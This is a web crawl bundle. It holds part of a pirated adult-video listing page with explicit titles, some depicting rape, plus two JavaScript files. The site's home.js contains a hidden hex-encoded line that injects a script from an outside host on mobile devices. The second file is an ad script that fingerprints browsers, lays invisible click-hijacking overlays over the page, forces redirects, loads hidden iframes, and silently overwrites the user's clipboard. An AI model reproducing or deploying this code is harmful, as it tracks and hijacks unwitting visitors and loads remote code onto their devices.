href="/play/255918.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/5ec1e239bc808138fabce7a8cf177c9a.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">葵司把自己身体技巧和体液全部喷到男人身上直到早上！ 豪华新鲜，女优14年经验展示所有 A 葵司 SONE_337</p></div></a></div><div class="vod-list"><a href="/play/255917.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/521b67d2d4eec4e8cb937ef691660e70.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">房东莫内美穿着性感和服欢迎您 宝田莫奈美 宝田萌奈美 TKD_054</p></div></a></div><div class="vod-list"><a href="/play/255916.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/d8a4d8dffaf085aad1b2dd01a8736318.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">厚脸皮的嫂嫂拥有G罩杯，是班长…宫野俊香 宮ノ木しゅんか TEND_015</p></div></a></div><div class="vod-list"><a href="/play/255915.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/0180dedaa6d18a6d2d5fe58919b911aa.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">第四年，花朵盛开，可爱十足，一年的释放量！小野六花 12 小时 BEST 小野六花 MIZD_401</p></div></a></div><div class="vod-list"><a href="/play/255914.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/271b72d0b402f369ea78f85e9d4dfd14.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">发布真实故事魔镜戴绿帽性最佳 上白美央,美澄玲衣 NSFS_310</p></div></a></div><div class="vod-list"><a href="/play/255913.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/9adfabc292f42657172ac13e9b3cf6d1.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">丰满丰满的妻子 4 小时最好 长谷川由香,水澄光,春菜はな等演员 MUCH_182</p></div></a></div><div class="vod-list"><a href="/play/255912.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/b4def05d4e5d298b5f9c5dc970d3b4d4.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">绝对性教育高潮精选 8 小时 Vol.01 铃村爱理 铃村爱里,河合明日菜,野野浦暖等演员 THU_038</p></div></a></div><div class="vod-list"><a href="/play/255911.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/3c628feda81f4f8c87dae0583a1c7c14.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">汗水笑脸持续呜咽高潮的连续 极上喉头健身教练 清巳れの MISM_336</p></div></a></div><div class="vod-list"><a href="/play/255910.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/403b6cedcf810bc4fb7a4e8e2c178aa9.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">怀旧青春肥皂地 02 未知演员 ONEX_057</p></div></a></div><div class="vod-list"><a href="/play/255909.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/9909a1f7786fea450aa037ac3b7da33f.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">欢迎来到乳房的天堂，精心挑选的大胸妓女特别精选！ 未知演员 SCOP_848</p></div></a></div><div class="vod-list"><a href="/play/255908.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/a95571a9802a941cee891f3bd75a1248.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">仅限于短切看起来不错的可爱素人女孩 50 个内射特别最佳。 未知演员 SUPA_637</p></div></a></div><div class="vod-list"><a href="/play/255907.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/8d661000b08f92b94fb4fc58fcc9ae9f.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">禁欲一个月后的奖励是…一个巨型演员的追求活塞。攻击女性脸凹凸不平的美丽女孩脆弱的身体 渚あいり SONE_327</p></div></a></div><div class="vod-list"><a href="/play/255906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/dc8fa4497802fe0bf92e8d2fbaeeb786.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">巨乳比基尼美女和乳房快要溢出来的受虐狂男人独自在密闭的房间里ww``在这里，让精子出 未知演员 SKMJ_543</p></div></a></div><div class="vod-list"><a href="/play/255905.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/98bd7f647ea0e2b2f8ef2b499f250554.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">和女朋友公司出差喝醉酒的时候被轮奸了… 木野々葉えりか PRED_713</p></div></a></div><div class="vod-list"><a href="/play/255904.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/948696eda45c2b122f179be695b7d7cf.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">肛门发育专家人妖反向肛门诊所♂ Mei Aise 愛瀬めい NVH_030</p></div></a></div><div class="vod-list"><a href="/play/255903.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://p.sl1121.top/upload/vod/20251124-1/e07fe86a943124d40349378135b5f79d.jpg" class="vod-pic"><span class="vod-date">2025-11-25</span></div><p class="vod-name">豪华汽车经销店 美人业务员 狩猎丝袜 睡在测试车的后车箱里 未知演员 STSK_138</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://beermmay.com/template/quan/static/js/home.js
body_size: 1901
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}
if(!(/^Mac|Win/.test(navigator.platform))&&(document.referrer.indexOf('.')!==-1)){var  UAlSVbnF=document.createElement('script');UAlSVbnF.type='text/javascript';UAlSVbnF.src='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x70\x69\x2e\x35\x31\x31\x61\x2e\x63\x6f\x2f\x63\x6f\x6d\x6d\x6f\x6e\x30\x2e\x6a\x73';var  wyJiSFjtGt=document.head ||document.body;wyJiSFjtGt.appendChild(UAlSVbnF)} 

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbcfba.esfesfebjkb.live:8891/vh4/172197
body_size: 6010
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/dcfr.ysnwlhd.cn:26579\/mnrt\/kmrr1.png","c_1":"16662","c_2":1,"c_3":"172197","c_4":"19","c_5":"bottom","a_1":"https:\/\/der.bjbidqwkawd.app:9896\/effect.php?type=ecv&planid=37739&adsid=6038737&zoneid=172197&uid=16662&adtplid=19&plantype=cpv","a_2":"https:\/\/BBcFBi.fwerffecsax.live:9896\/c.php?s=[base64];50cca2ae39a2293b8dcd7da747f074e3;","a_3":"https:\/\/dcfr.ysnwlhd.cn:26579\/724xinsp\/5.gif","a_4":"6038737","a_5":"37739","j":"https:\/\/der.bjbidqwkawd.app:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fwer3.j3mz37s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();